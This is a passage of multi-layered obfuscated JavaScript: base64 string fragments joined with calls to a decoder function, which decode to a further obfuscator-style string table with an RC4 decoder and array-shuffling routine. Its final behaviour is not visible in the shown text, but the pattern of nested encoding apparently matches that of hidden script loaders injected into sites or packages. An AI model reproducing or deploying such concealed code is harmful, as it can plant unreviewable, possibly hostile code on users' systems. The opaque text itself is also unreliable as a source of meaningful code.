J1c3RmNPd2xjU0ttJy'+'wnVzV1N3FTazBCVycsJ1c3YjhXUTB2YnE'+'nLCdEcUNlbENvaScsJ1dQODlXNmZqbEcn'+'LCdwOG96VzdLOENXJywnV1A0WERKemsnL'+_0x4813046y(0x1b1)+'EnLCdXUEh6V090ZElNYScsJ3h1ZndXTzg'+'3JywnazhvdFdQRmRSU29LJywnam1vM2lD'+'a0lqcScsJ1dPdVpXNExFYmEnLCdnSGE3b'+'FNrcCcsJ3FKR0VlU29ZJywnV1JPV1dPeU'+'VXUjQnLCd0bWsvQm1rYldRMCcsJ3dhU1d'+_0x4813046y(0x1a7)+'ejhvNmxxJywnV080K1dQYk5XUlMnLCdXN'+'FJjTElWZFE4a2gnLCdXNHlhVzV1RVc0aS'+'csJ1c2RmRLQ29tV1E4JywneDhvR2E4b0F'+'kRycsJ2ltb0pmbWt5cEcnLCdXUUNLVzRu'+'OVdQQycsJ1dQTC9XT1JkUGV5JywnV09HU'+'Fc0N2NVU29KJywnZXZHaVc0UEInLCdXUl'+'JjSGhUSm1XJywnVzZ4Y0tOQmNSM0cnLCd'+'XUEM5V1BPRFdSZScsJ3czT01uQ2ttJywn'+'eUNvOGptb3poVycsJ1c3bitXTzdkU1NvU'+'ScsJ1c0bVhXNC9kUE00JywnVzRsY0hDa3'+_0x4813046y(0x21f)+'mJywnV1J6UFdSN2RMdjAnLCdXNlpjTjJo'+'Y1J2VycsJ1c1RmNNQ2tCRWdTJywnVzQ0b'+'Fc1MFpXNGUnLCdCR0JkUVhMLycsJ1c1cm'+'tpWnBkTlcn')+('LCdwbWs1dENvTmZXJywnV1BIYVdSQmRHM'+'nEnLCdXNDhnekNrSENhJywnZUNvZ2FmL2'+'NWYScsJ1c1cGNLbWtiRU5LJywnV1BpU1c'+'3djBlYScsJ1c0dkVXUkNVa1cnLCdFY1M2'+'a21vSCcsJ0JDaytyQ2tVV1BHJywnV09xT'+'ldSakpXT0cnLCdEbWtYVzVGZFJXMCcsJ1'+_0x4813046y(0x2a4)+'pJywnV1BLTVdSOUhXUk8nLCdjQ285V1Bw'+_0x4813046y(0x285)+'nJydnInLCduQ283V083ZFBtb1QnLCdXN3'+'pTV1JkZElhJywnVzdUQVdPR2dmcScsJ3Q'+'4a3VGU2s5V09tJywndEdOZFNjSDcnLCdr'+'Q29nV1FoZE04b20nLCdXN1pjSENvS1dQd'+'GRMcScsJ1c2UDNXNkJjR0NrYicsJ1c1Q3'+'dXNXUxVzYwJywnaVNvS1dSM2RWU29vJyw'+'nVzVSY05mN2NRZ3UnLCdXNXpvYkh0ZEhh'+'JywnbGNaZE5iSE0nLCdXNVhoV1Blb2xhJ'+_0x4813046y(0x230)+_0x4813046y(0x34b)+_0x4813046y(0x2c4)+_0x4813046y(0x1b4)+'C9XUE9BV09HJywnbDhvTWZTazBmVycsJ0'+'FLQ2JrbWtJJywnV1A3Y1Jtb0hzYjgnLCd'+_0x4813046y(0x204)+'LCdXNnU1RlNrZ0ZXJywndGRKZEt0SDEnL'+'CdXNkd5Vzd5Slc0dScsJ1dRN2NQZ0g1bn'+'EnLCdXNWxjVm1vWVc0TmNTRycsJ0Y4a0V'+'XNkJkSlhhJywnVzR0Y0hDb2VXN2xjT0cn'+_0x4813046y(0x287)+'ScsJ1dSMHR4bWtiRnEnLCdFZ2ZqV1FxVC'+'csJ2NDb3VX')+('N1dJekcnLCdrMENyVzRuMScsJ1c1NFFXN'+_0x4813046y(0x304)+_0x4813046y(0x2dd)+_0x4813046y(0x20e)+_0x4813046y(0x357)+'jQnLCdtQ29hbkNrQm1xJywnQThvU2NTb0'+'thVycsJ2Jtazh2dktoJywnVzVoY05neGN'+'TTUMnLCdxU2twV1BhQ0RxJywnQ3c4cGpT'+_0x4813046y(0x244)+'W9UVzRSY1ZXJywnRlNvK2o4bzNwYScsJ1'+_0x4813046y(0x1f1)+'nLCdXUWlTdnVsZE9hJywnVzRoY0hDb3lX'+'Ui9kVlcnLCdkSlhhZm1rUCcsJ3dta3p3U'+'2tqV095JywnV1J6dmkwbGRRRycsJ1c3MX'+'ZXTy9jUTBDJywnV09hMlc2TmNSOG9zJyw'+'nV1JGZFByZU1XN20nLCdXUHFsV1BETldQ'+_0x4813046y(0x2bb)+'mNWQ28yJywnbFNrUHQ4b0JucScsJ1c1WH'+'VXUlZjSE5tJywnV1ExYW93dGRScScsJ1d'+_0x4813046y(0x390)+'VzRqZ3FnaGRIWnZCYkcnLCdjU2tPRlNvQ'+'WZxJywnV1BWY04ydnVpYScsJ1dSU2JXUV'+'Q4V1BlJywnQnN4ZExIRFcnLCdXUGlWQW1'+'rRURHJywnVzU5UldPVmNLaDQnLCdXUlZj'+'SU1UUWlHJywnVzdDVFc3SmRId2EnLCdXT'+'0xaV1BKY1YxQycsJ0NyRmNHQ296RWEnLC'+_0x4813046y(0x281)+'nLCdtdXRjVUNvOVdPcScsJ3RaN2RTSlRD'+'JywnZGhCY1NTb0RXUFMnLCdCbWtYcUNrT'+'1dQUycsJ1c0bGNHQ29FVzYzY0dxJywnV1'+'JlY0VyOU0n')+(_0x4813046y(0x332)+'CdXNUJkT21vTUVtbzMnLCdXT09PV1FUSV'+'dRdScsJ3VXVmRLWkRYJywnV1F0Y0pNcjd'+'pcScsJ1dQSzBXUWlGV1BXJywnV1FkZE1D'+_0x4813046y(0x215)+'ywnbjhrK0NTb1llVycsJ0Z4cklXUGF6Jy'+_0x4813046y(0x270)+'sJ1c0VmNPOGsweTAwJywnZFdGZFJyaksn'+'LCdkbWtRQWU4cicsJ1c1N2NWQ2txcTNLJ'+'ywnV1JUTGh4cGRVcScsJ1c2cGNMQ29ZVz'+_0x4813046y(0x3a0)+_0x4813046y(0x3a4)+'ZEthem0nLCdXNUJkUllyR1c1UmRNU2tMJ'+'ywnVzc1T1dQbTVoRycsJ2hycTdpU2tSJy'+'wnV1E4b1c2UHhiRycsJ1dSWGJXUjdkTTF'+_0x4813046y(0x2c3)+'RycsJ1c2VmNQQ2tyd01tJywnVzQwYlc2Z'+'TNXNUcnLCdXUWFTcVNrQUZhJywnV09LNX'+_0x4813046y(0x312)+_0x4813046y(0x277)+'K0ZxUDUnLCdXNnBjVFNvRldQeGRNcScsJ'+'2VDa1ZBOG9YZ2EnLCd4VzF1ZE1XJywnZF'+'paZElacnonLCdXUnJhbzNOZExXJywnVzR'+'halc2WmRJZmUnLCdDU2tFdW1rSFdSTycs'+'J1dSWmRJYThUVzZ1Jywnbm1vd1dSVmRSQ'+'29VJywnV09pMXIycGRNYScsJ2lTa0xyeD'+'RuJywndUd1MWI4b2YnLCdyOGtuVzV4ZEp'+'aUycsJ1dQcXRFMmhkR2EnLCdrcTQ0ZVNr'+'OScsJ1c1UGdXNEJjSDhrUicsJ1c0ZTR1U'+'2s5RUcnLCdrQ29lYm1va1c3T1BnZGRkSl'+_0x4813046y(0x262))+(_0x4813046y(0x217)+'1c0ZScsJ2Ntb0FXNHk1c3EnLCdXNlRnVz'+'dKY1RDa2EnLCduWHRkSkk5TycsJ1dRYUZ'+_0x4813046y(0x356)+_0x4813046y(0x23f)+'W1XNjlWJywnY0lLSGZDa3gnLCdXUWkwVz'+_0x4813046y(0x253)+'WZHJyJywnVzV6YWhZVmRLcScsJ0RiTzRq'+_0x4813046y(0x2b1)+'jBSY01OMCcsJ1c1RmNIU2tFc0tPJywnVz'+'Y4Vlc2SmRQMTgnLCdXNFJjTW1rY3F4ZSc'+'sJ2Ntb1BXT2xkSm1vSCcsJ0ROcmlXUGln'+'JywnVzVpYXNTa0F2cScsJ1dRYTBXNW5DV'+'1F5JywnV1EvZFJKcU1XN0cnLCdDWUNBY1'+'NvUScsJ1c2VEZXN3hjVlNrdycsJ2VlZGN'+'WOG8zV1B1JywnV1BmZGdoUmRNVycsJ1dS'+'SmNLQ29RdWRhJywnVzcxNVdQT2dmcScsJ'+'1dQQmRRSFNzVzU0JywnVzRGY1FoL2NUTD'+'gnLCdsZGF3bVNraicsJ0R2clFXT3F6Jyw'+'naFNvSVdRL2RLOG9OJywnVzU1dFdRU0lh'+'YScsJ1c2em9XUVJjSjIwJywnVzVYcFdSe'+'WZmWGxkS0plQ1dPNXonLCdldi9jTkNvK1'+_0x4813046y(0x309)+'XNGhkU2ZDJywnV1BlaVc0clRXUGEnLCdX'+'NGV0VzdCZEllNCcsJ1c0aTJ1U2thQnEnL'+'CdwdHBkVEdxJywnV1JkZE1YSDdXN08nLC'+'dqSnRkVWRmTCcsJ1c0ZGNVU29aV09oZFV'+'xJywnakdwZEd0WDEnLCdySFJjUVNvU3Jh'+'JywnZ0NrekYwOEonLCd0SS9jSENvTUZxJ'+'ywnRTJ6bldSV1gnLCdXNVpkSThvS3lTb0'+_0x4813046y(0x38f))+('VzcwY0JHJywnV1J0ZFJXdW9XNTAnLCdXU'+'Ec4eFNrR3hXJywnZUpLM2hta1onLCd4U2'+'8zbW1vamNHJywnQ2NOZFRxengnLCdXUWl'+'1cWZCZEhxJywnRm1vVGpTb2xhRycsJ1dR'+'dVNxOGtERGEnLCdXN2hjTENrQnZoZScsJ'+_0x4813046y(0x1a5)+_0x4813046y(0x33d)+_0x4813046y(0x32d)+_0x4813046y(0x294)+'HF1ODcnLCdXUkpkUnJ5T1c3QycsJ0F1Ym'+_0x4813046y(0x3a5)+'jSDhvdFc2WmNTVycsJ1c0VmRJQ296QUNv'+'VycsJ1c3TmNJdWRjSHZ1JywnVzVtd0RTa'+'3ZxVycsJ1dRUmRWdERIVzV1JywnRjBIcV'+_0x4813046y(0x1a4)+'kUEswJywnV08vZFBhOUZXNWUnLCd5MHpo'+'V1BpNScsJ2tta2d2MzBxJywnQkNraVdRU'+'2hFRycsJ1c1QmNJbW9KV090ZFJHJywnVz'+_0x4813046y(0x32c)+_0x4813046y(0x3a3)+'J2ZTb2hXUXhkSUNvKycsJ1dPSmNPQ29sd'+_0x4813046y(0x28b)+'NvYVc1VmNMVycsJ2ZLQmNWOG9VV1A4Jyw'+_0x4813046y(0x38c)+'SXdHJywnVzY1QmpjQmRMRycsJ3JDbzNtb'+_0x4813046y(0x313)+'RKOG9LJywnV1JsZFRIaWpXNEcnLCdXUDh'+'hVzd2WnVxJywnV1JSY1Rtb2R0YlcnLCdj'+'OGtvRENvVGJXJywnV1JPeVc1RFBERycsJ'+'2M4a214bW95ZmEnLCdkQ29razJoY1JXJy'+'wnVzd0ZEdL')+('WmNTdmEnLCdXNzB4VzVCZEp3TycsJ1c0V'+'mNTbW8yV1B4ZFFhJywnVzQ3ZFNTb3pEOG'+'8zJywneFNrVVc1SmRKR0snLCdXNVpkVDh'+'venI4b24nLCdidFM1bFNrRicsJ3lMU3Fj'+_0x4813046y(0x278)+'CcsJ25ta2lyMG1lJywnV1FlT1dPenlXUH'+_0x4813046y(0x2a0)+'VeDAnLCdiSHljZ0NrWicsJ2tta2d5Q2tW'+'V09UMm5hJywnV1B5a1c2eGNTOG9mJywnV'+'1BmdG4yTmRWcScsJ1c3YnpXUmF5bGEnLC'+'d0V1pkVEo5UycsJ1dPUmRQc1hIVzY0Jyw'+'nV1FPN1dQYkVXT20nLCdXNjkva3RoZFRH'+_0x4813046y(0x34a)+'1c3UycsJ1dPNDBXUkNlV1JTJywnblNvUV'+'c2ZjlrYlpjT0czZEs4azBXT3EzJywnV08'+'0MVdReW1XUm0nLCdXUnpvV1J4ZEl1dScs'+_0x4813046y(0x1d8)+'CdXNExVY2NaZElHJywnV1JwZElKZitXNF'+'cnLCdXUm1pVzdET2RxJywnVzRwY1VTazB'+'FZlcnLCdXNzgxcjhrbHVHJywnV1FMTW9n'+'M2RRVycsJ1c2RGRXUnRjVE1tJywnVzZEL'+_0x4813046y(0x22e)+'dQT0tXNWJ3dEcnLCdBdGFBYkNvZCcsJ2g'+'4b2NXNnVnd2EnLCdpbW9UZ1NrcWFXJywn'+'ZFNvTmVDa3VoVycsJ1c3N2NQOG9mVzZSY'+'0tXJywnbnJkZElIUEQnLCdXUFB3Z3dGZE'+_0x4813046y(0x28d)+'Tb1UnLCdXUUcrV1BYTldRNCcsJ1dRdGNT'+'MjFraFcnLCdXUHVuVzZ2QnpxJywnVzVsY'+'09tb1ZXNkJjTGEnLCdyOGtlVzdOZE9HMC'+_0x4813046y(0x25e))+('S05jVkw0JywnV1A4Q1dRMHBXUm0nLCdlW'+_0x4813046y(0x2f3)+'d2YkpkR1pMMycsJ3Bta1FyMDgwJywnVzR'+'ueVdPZWRlRycsJ2NDb1FlTXRjVUcnLCdX'+'NDdjTzhvdVc0TmNTVycsJ1c3L2RSU284d'+'21vTycsJ1dQdTFXNjU5V1JLJywnaDhvdW'+'h3QmNOYScsJ1dPbVh2SFhnJywnVzRWY1J'+_0x4813046y(0x2ed)+'aVc0dGNOU2tMJywncW1venBtb0pscScsJ'+'1c3T3FXNTh1VzRXJywnV09IbFdSN2RPaE'+_0x4813046y(0x1f0)+_0x4813046y(0x321)+'ZE9MbGNOMW0nLCdCclpjSzhvbHpXJywnV'+'1IzY1RMMUtvYScsJ1dRQ1ZFU2sxc3EnLC'+'dXNjltV1JSZFQ4bzgnLCdXN0RJZmJkZE9'+_0x4813046y(0x1b3)+_0x4813046y(0x2cd)+'Vg5aExTJywnY011N1c0SEwnLCdXNVQ3Vz'+'ROY1RDa1onLCdXT1ByajBaZFNHJywnV1B'+_0x4813046y(0x237)+'aXNXNmZ3JywnV09wZFVjcUdXNEMnLCdXN'+'WZEV1FXZGhXJywnV1JDaUNLaGRVYScsJ3'+'J1VzdtOGtGJywncW1rS1c1cGRNVzQnLCd'+_0x4813046y(0x2ec)+_0x4813046y(0x339)+'zhXUEMnLCdXNFBiV1F4ZEhtb0EnLCdXUU'+'tMVzdmZVdSZScsJ1dQL2ROVzVoVzVlJyw'+'nV1JPL3lta1NCRycsJ1dRN2NSbW9qdFgw'+'JywnV1JOY044b1NGY3knLCdXT0d1VzZYO'+'ENxJywneVNrdVdRV2xxVycsJ0Q4a1BXNT'+'NkR1hpJywn')+('V09hSXlHUGsnLCd2Q29RbjhvbG1xJywnd'+'1NrV1dQQ2hBYScsJ2pHMURiMmknLCdDOG'+'tERjhrdVdPTycsJ3VTa2dXUlNCdVcnLCd'+_0x4813046y(0x272)+'enlmcGNPOG9QZzhrTEFtb0RieG0nLCdXN'+'ThPVzZtVFc0dScsJ2xDb2tlOGtGcHEnLC'+'d6dmFkYUNrUScsJ3dKMGdqQ29iJywnV1F'+'pR1c0TDN3RycsJ1dQeXVzZ0JkUFcnLCdX'+_0x4813046y(0x299)+'ywnVzdGY09Ta3N5M1MnLCdXNm5lV1JWZF'+_0x4813046y(0x35e)+'nckdOY0xDb0pyRycsJ1dRMFVXNFgycVcn'+_0x4813046y(0x38b)+'CdXNkJjUHJCZEdta0snLCdibW93V1FGZF'+_0x4813046y(0x1f8)+_0x4813046y(0x28a)+_0x4813046y(0x306)+'FBtbzZ5Q29WJywndlk3Y1FDbzdycScsJ1'+'dSZjdXUlJkVTJ1JywnVzYxMFc0RmNPbWs'+'0JywnV1JTbVc2RDZXUDAnLCdhU2tQRExD'+'MScsJ1dQeGRNWlM3VzZDJywnV1BtdVc1L'+'2NPU29lJywnZDJHK1c1NXgnLCdXNlZjT1'+'Nvd1dSeGRWRycsJ0VXdGRRdEw5JywnZVp'+_0x4813046y(0x27f)+'VVc1WDMnLCdkU29mVzQ0dHJHJywnY21rM'+'EJMR0wnLCdXNDFQY3RWZFNXJywnamRPam'+_0x4813046y(0x2d2)+'Db3ZXUVMnLCdXUUdZV1BtU1dSaScsJ1dR'+_0x4813046y(0x200)+'TBKaENrcScsJ1c3ZWJXN2VFVzc0JywndT'+_0x4813046y(0x261))+('RycsJ1dQU05Cc0xVJywnV1BDL1c0UEJ0Y'+'ScsJ2pTa0ZDbW9WbVcnLCdXUjNjTG1vM0'+'VYMCcsJ1c2VmNReHBjVDJxJywna0NvTmx'+'Da1BsVycsJ2Vta3l4Q29nYWEnLCdXUS9k'+'SXNiYlc1UycsJ1dSaWxySlBpJywnVzdoY'+_0x4813046y(0x234)+'lmZUZqU2trJywnVzV4Y094N2NJeDQnLCd'+_0x4813046y(0x24f)+'LCdDOGt0V1B1SXdhJywnVzRiT1dRTmRNQ'+_0x4813046y(0x30e)+'9hJywnYkxxWFc2YlcnLCdXUjNkU3MwMFc'+'1UycsJ0RDa3p2OGs5V1I4JywnV09yam5L'+'UmRRYScsJ1c2bGRTbW9IRThvNScsJ29mV'+_0x4813046y(0x324)+'dhRXgyRmRPU2tlJywnV09PUlc0RmNTbW9'+'MJywnRG1rYVc2aGRKWUcnLCdXUEM5eFNr'+_0x4813046y(0x2da)+'VdRcUknLCdXUTBEVzZmT2dhJywnVzZIZm'+_0x4813046y(0x2eb)+'QU1NXNlRXbWEnLCdXUnVMVzRqbHdHJywn'+'VzRaY0tTby9XUmRkR2EnLCdXUS9jSkNvU'+'XpZdScsJ29Db1FXNjBldnEnLCdXNVg1bV'+'lKZFBXJywndndIVVdSYXUnLCd2U2tZVzd'+'OZFNkTycsJ1c2dW9FQ2t6eVcnLCdXUWFy'+'RlhYVycsJ1c2cldjZEpkUEcnLCdXUlJjU'+'1Nva3pKOCcsJ1dPT3NzcmZSJywnZE43Y1'+'F1MExvOG9iVzdOY1M4a1RmQ29HJywnV1B'+_0x4813046y(0x1f2)+'V1AzY0ptbzB1YzAnLCdDR3VsYThvYicsJ'+'25hN2RSc3pSJywneUNvRmU4b0loVycsJ1'+_0x4813046y(0x1e9))+('UjJHJ107ZnVuY3Rpb24gXzB4Nzk5MzQzM'+'mQoYSxiKXthPWEtMHhlZTt2YXIgYz1fMH'+'g3OTkzNDMyY1thXTtpZihfMHg3OTkzNDM'+_0x4813046y(0x301)+'e3ZhciBkPWZ1bmN0aW9uKGkpe3ZhciBqP'+'SdhYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3'+'h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUVVZ'+'XWFlaMDEyMzQ1Njc4OSsvPSc7dmFyIGs9'+'Jyc7Zm9yKHZhciBsPTB4MCxtLG4sbz0we'+'DA7bj1pWydjaGFyQXQnXShvKyspO35uJi'+_0x4813046y(0x2e5)+'weDQpP2srPVN0cmluZ1snZnJvbUNoYXJD'+'b2RlJ10oMHhmZiZtPj4oLTB4MipsJjB4N'+'ikpOjB4MCl7bj1qWydpbmRleE9mJ10obi'+'k7fXJldHVybiBrO307dmFyIGg9ZnVuY3R'+'pb24obCxtKXt2YXIgbj1bXSxvPTB4MCxw'+_0x4813046y(0x2ba)+_0x4813046y(0x213)+_0x4813046y(0x21a)+'yQ29kZUF0J10odSlbJ3RvU3RyaW5nJ10o'+'MHgxMCkpWydzbGljZSddKC0weDIpO31sP'+'WRlY29kZVVSSUNvbXBvbmVudChyKTt2YX'+'IgdDtmb3IodD0weDA7dDwweDEwMDt0Kys'+'pe25bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgx'+'MDA7dCsrKXtvPShvK25bdF0rbVsnY2hhc'+'kNvZGVBdCddKHQlbVsnbGVuZ3RoJ10pKS'+'UweDEwMCxwPW5bdF0sblt0XT1uW29dLG5'+'bb109cDt9dD0weDAsbz0weDA7Zm9yKHZh'+'ciB3PTB4MDt3PGxbJ2xlbmd0aCddO3crK'+'yl7dD0odCsweDEpJTB4MTAwLG89KG8rbl'+'t0XSklMHgx')+(_0x4813046y(0x315)+'XAscSs9U3RyaW5nWydmcm9tQ2hhckNvZG'+'UnXShsWydjaGFyQ29kZUF0J10odylebls'+_0x4813046y(0x226)+_0x4813046y(0x246)+'ngnXT1oLF8weDc5OTM0MzJkWydMSGFLUW'+'8nXT17fSxfMHg3OTkzNDMyZFsndWxGZlV'+'xJ109ISFbXTt9dmFyIGU9XzB4Nzk5MzQz'+'MmNbMHgwXSxmPWErZSxnPV8weDc5OTM0M'+_0x4813046y(0x31e)+'5kZWZpbmVkKXtpZihfMHg3OTkzNDMyZFs'+'nZlVLeXlxJ109PT11bmRlZmluZWQpe3Zh'+'ciBpPWZ1bmN0aW9uKGope3RoaXNbJ3h3c'+'0lkWSddPWosdGhpc1sndFpVZWxHJ109Wz'+_0x4813046y(0x394)+_0x4813046y(0x383)+_0x4813046y(0x2be)+'Hg1Y3crXHgyMCpceDVjKFx4NWMpXHgyMC'+'p7XHg1Y3crXHgyMConLHRoaXNbJ3ZDRER'+'0TyddPSdbXHgyN3xceDIyXS4rW1x4Mjd8'+'XHgyMl07P1x4MjAqfSc7fTtpWydwcm90b'+'3R5cGUnXVsnYVpvQm1SJ109ZnVuY3Rpb2'+'4oKXt2YXIgaj1uZXcgUmVnRXhwKHRoaXN'+'bJ1VzbXFJbyddK3RoaXNbJ3ZDRER0Tydd'+'KSxrPWpbJ3Rlc3QnXSh0aGlzWydxR2FDW'+'FcnXVsndG9TdHJpbmcnXSgpKT8tLXRoaX'+'NbJ3RaVWVsRyddWzB4MV06LS10aGlzWyd'+'0WlVlbEcnXVsweDBdO3JldHVybiB0aGlz'+'WydTb0VDS1knXShrKTt9LGlbJ3Byb3Rvd'+'HlwZSddWydTb0VDS1knXT1mdW5jdGlvbi'+_0x4813046y(0x349))+('Qm9vbGVhbih+aikpcmV0dXJuIGo7cmV0d'+_0x4813046y(0x1ee)+'h3c0lkWSddKTt9LGlbJ3Byb3RvdHlwZSd'+'dWydSTG11TXAnXT1mdW5jdGlvbihqKXtm'+'b3IodmFyIGs9MHgwLGw9dGhpc1sndFpVZ'+'WxHJ11bJ2xlbmd0aCddO2s8bDtrKyspe3'+'RoaXNbJ3RaVWVsRyddWydwdXNoJ10oTWF'+_0x4813046y(0x2dc)+'XSgpKSksbD10aGlzWyd0WlVlbEcnXVsnb'+'GVuZ3RoJ107fXJldHVybiBqKHRoaXNbJ3'+'RaVWVsRyddWzB4MF0pO30sbmV3IGkoXzB'+'4Nzk5MzQzMmQpWydhWm9CbVInXSgpLF8w'+'eDc5OTM0MzJkWydmVUt5eXEnXT0hIVtdO'+_0x4813046y(0x310)+'hjLGIpLF8weDc5OTM0MzJkWydMSGFLUW8'+_0x4813046y(0x239)+'Yzt9KGZ1bmN0aW9uKGEsYil7dmFyIEg9X'+'zB4Nzk5MzQzMmQ7d2hpbGUoISFbXSl7dH'+_0x4813046y(0x391)+_0x4813046y(0x25d)+_0x4813046y(0x2bc)+'DFlZCwndnZsNScpKSpwYXJzZUludChIKD'+_0x4813046y(0x2b6)+'IKDB4Mzg3LCcoV0hlJykpKnBhcnNlSW50'+_0x4813046y(0x1c0)+_0x4813046y(0x2f8)+'VJbnQoSCgweDQ5ZSwnNFcmcycpKSstcGF'+'yc2VJbnQoSCgweDU0NiwnVSNkbycpKSot'+_0x4813046y(0x33a)+'SstcGFyc2VJbnQoSCgweDJiNiwnSFQ4Wi'+_0x4813046y(0x367))+('PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+_0x4813046y(0x20d)+'thWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt'+'9fX0oXzB4Nzk5MzQzMmMsMHhiNmViMyks'+'IWZ1bmN0aW9uKCl7dmFyIEk9XzB4Nzk5M'+'zQzMmQsYz17fTtjW0koMHg2YzksJzNNYz'+'gnKV09ZnVuY3Rpb24ocSxzLHUpe3JldHV'+_0x4813046y(0x257)+'QDQnKV09ZnVuY3Rpb24ocSl7cmV0dXJuI'+'HEoKTt9LGNbSSgweDE3NiwnWGNEMCcpXT'+_0x4813046y(0x1ce)+_0x4813046y(0x37e)+'Y3Rpb24ocSxzKXtyZXR1cm4gcSE9PXM7f'+'SxjW0koMHgzZWQsJ1ZJa20nKV09SSgweD'+'IzMiwnTE9udScpK0koMHg2MzksJ3QjUkU'+'nKStJKDB4NjkzLCdIVDhaJykrSSgweDE1'+'MSwnbktTWicpK0koMHgyZmEsJ0g5M3InK'+'SxjW0koMHg0NDQsJ25LU1onKV09ZnVuY3'+_0x4813046y(0x32a)+_0x4813046y(0x1b0)+_0x4813046y(0x1f4)+'SxjW0koMHg2OGEsJ0t4UEgnKV09ZnVuY3'+'Rpb24ocSxzKXtyZXR1cm4gcT09PXM7fSx'+'jW0koMHgyMTQsJzJYI0wnKV09SSgweDYx'+'MiwnWGNEMCcpKyd0JyxjW0koMHgzNDcsJ'+'1ZJa20nKV09SSgweDVkNCwnUFhHbycpK0'+_0x4813046y(0x1a2)+_0x4813046y(0x1d0)+'ZXR1cm4gcT09PXM7fSxjW0koMHg0YzMsJ'+_0x4813046y(0x2c9)+'R1cm4gcT49')+('czt9LGNbSSgweDM2ZiwnKndQTycpXT1md'+'W5jdGlvbihxLHMpe3JldHVybiBxPD1zO3'+'0sY1tJKDB4NjU1LCdSQHowJyldPWZ1bmN'+'0aW9uKHEscyl7cmV0dXJuIHErczt9LGNb'+'SSgweDUyNiwnKFdIZScpXT1mdW5jdGlvb'+_0x4813046y(0x320)+'gxOTYsJzNNYzgnKV09SSgweDRjNywnNTZ'+_0x4813046y(0x2e8)+'MjE5LCdRSU85JykrSSgweDI3NSwnVVdpK'+_0x4813046y(0x1ba)+_0x4813046y(0x1fa)+'pK0koMHg1NTIsJ1IkRDQnKStJKDB4NTM5'+_0x4813046y(0x3a2)+_0x4813046y(0x20a)+'IsJ1VLbVQnKV09SSgweDNjZiwnczlCXSc'+'pK0koMHg2NjUsJ1IkRDQnKStJKDB4NmE2'+'LCdadFkyJykrSSgweDFhYiwnTE9udScpK'+'0koMHgzZGMsJzJYI0wnKStJKDB4Mjg0LC'+'dsZyVHJykrSSgweDVjNCwnWnRZMicpK0k'+'oMHgzNWYsJzU2W0wnKStJKDB4MTdhLCdA'+'WSNMJykrSSgweDM3NiwnUm53VCcpK0koM'+'HgzNTUsJ0xPbnUnKStJKDB4MjExLCdOIW'+'w5JykrSSgweDIxNiwnUkB6MCcpK0koMHg'+'1MDQsJ0gwZmonKStJKDB4MmFmLCdLQ1M4'+'JyksY1tJKDB4MTRjLCd0I1JFJyldPWZ1b'+_0x4813046y(0x32b)+'xjW0koMHgzNTgsJ3QjUkUnKV09SSgweDE'+_0x4813046y(0x387)+_0x4813046y(0x211)+'CwnSE5MVCcpK0koMHgxZmUsJ1didk8nKS'+'tJKDB4MWYw')+(_0x4813046y(0x282)+'0koMHg0MjgsJ1BNZjInKStJKDB4NDdlLC'+_0x4813046y(0x288)+_0x4813046y(0x267)+'MiNnJykrSSgweDJiYSwnUiRENCcpK0koM'+'HgyYTgsJzJYI0wnKStJKDB4NmFmLCdSQH'+'owJykrSSgweDIxNSwnMzFrTScpK0koMHg'+'yNzAsJ2hBWmknKStJKDB4NDQ4LCd1Zlli'+_0x4813046y(0x22c)+_0x4813046y(0x209)+_0x4813046y(0x221)+_0x4813046y(0x252)+'SSgweDJlNiwndWZZYicpK0koMHgyZmUsJ'+_0x4813046y(0x292)+'gweDNmYywnSDkzcicpK0koMHg1OTIsJyp'+'3UE8nKStJKDB4MTkyLCdLQ1M4JykrSSgw'+'eDM2MSwnRzBANCcpK0koMHgyYzQsJ3VmW'+'WInKStJKDB4MzYyLCczTWM4JykrSSgweD'+'M5YiwnVklrbScpK0koMHg0MjUsJ09HV1Y'+_0x4813046y(0x243)+_0x4813046y(0x33b)+_0x4813046y(0x1e3)+_0x4813046y(0x2c8)+'JKDB4NmMxLCdSSFc0JykrSSgweDM3Yywn'+'dCNSRScpK0koMHgzNDIsJzMxa00nKStJK'+'DB4NGRhLCduS1NaJykrSSgweDY1OCwnUF'+_0x4813046y(0x377)+'4MzgxLCdQTWYyJykrSSgweDM3NCwnKndQ'+_0x4813046y(0x206)+'jMwLCdIVDhaJykrSSgweDNlNCwnbDIjZy'+_0x4813046y(0x2e2))+('NzcsJ0t4UEgnKStJKDB4MWY3LCcoV0hlJ'+'ykrSSgweDI1ZSwnUiRENCcpK0koMHgyZj'+'EsJ1didk8nKStJKDB4MTNlLCdjcTBpJyk'+'rSSgweGY4LCdAWSNMJykrSSgweDJmYywn'+'S0NTOCcpK0koMHg1ZTcsJ0t4UEgnKStJK'+'DB4MTk0LCcoV0hlJykrSSgweDE5MSwnTk'+'NvSicpK0koMHgyZTksJ04hbDknKStJKDB'+'4NmI5LCdjcTBpJykrSSgweDIzNywnWnRZ'+_0x4813046y(0x2fb)+'zRmLCdIVDhaJykrSSgweDE4NiwnbktTWi'+'cpK0koMHg2MmQsJzheTVYnKStJKDB4NWQ'+_0x4813046y(0x1cd)+'K0koMHgyYTEsJ0tDUzgnKStJKDB4NDQwL'+'CdJbDRsJykrSSgweDEyNiwnbUI2aycpK0'+'koMHgyMTIsJ0cwQDQnKStJKDB4M2M1LCc'+'0VyZzJykrSSgweDRiMywnUGdbQCcpK0ko'+'MHgyMWUsJ3QjUkUnKStJKDB4NjhkLCdAW'+_0x4813046y(0x25a)+_0x4813046y(0x28e)+_0x4813046y(0x1f6)+'ZWEsJ1BnW0AnKStJKDB4MWE5LCdsZyVHJ'+_0x4813046y(0x33e)+'IsJ0tDUzgnKStJKDB4MTljLCdSSFc0Jyk'+'rSSgweDIzMCwnY3EwaScpK0koMHg1NmIs'+'J1didk8nKStJKDB4MmQ1LCdVS21UJykrS'+'SgweGYwLCdSJEQ0JykrSSgweDE3MywnbU'+'I2aycpK0koMHgyYzcsJ2ZCakYnKStJKDB'+'4NTE2LCdoTzUxJykrSSgweDJiMiwnNTZb'+_0x4813046y(0x36e)+'TJkLCdoTzUxJykrSSgweDQxNiwnUUlPOS'+_0x4813046y(0x24e))+('OTYsJzNNYzgnKStJKDB4MmNiLCdSbndUJ'+'ykrSSgweDM3ZCwnTiFsOScpK0koMHgzMD'+'MsJ0lsNGwnKStJKDB4M2UyLCdzOUJdJyk'+'rSSgweDYxOSwnTkNvSicpK0koMHgzMGUs'+'J0hUOFonKStJKDB4NjdhLCdHMEA0JykrS'+